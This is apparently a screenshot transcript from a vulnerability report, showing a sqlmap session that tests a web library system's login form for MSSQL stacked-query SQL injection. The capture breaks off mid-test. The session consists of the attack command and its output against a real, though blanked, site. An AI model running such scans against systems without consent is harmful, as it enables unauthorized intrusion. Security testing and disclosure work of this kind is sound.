 C:\Python27\sqlmap>sqlmap.py -u "http://www. /weblibsys/reader.asp?wci=l
ogin" --form --dbms=mssql --technique=S
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:02:33
[16:02:33] [INFO] testing connection to the target URL
[16:02:33] [INFO] searching for forms
[16:02:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[#1] form:
POST http://www. /weblibsys/reader.asp?WCI=Login
POST data: loginname=&loginpwd=&loginsubmit=%20%20%B5%C7%20%20%C2%BC%20%20
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: loginname=&loginpwd=&loginsubmit=%20%20%B5%C7%20%20%C2%
BC%20%20] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[16:02:38] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-07302015_
0402pm.csv' as the CSV results file in multiple targets mode
[16:02:38] [WARNING] heuristic (basic) test shows that POST parameter 'loginname
' might not be injectable
[16:02:39] [INFO] testing for SQL injection on POST parameter 'loginname'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
www.wooyun.org
[16:02:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'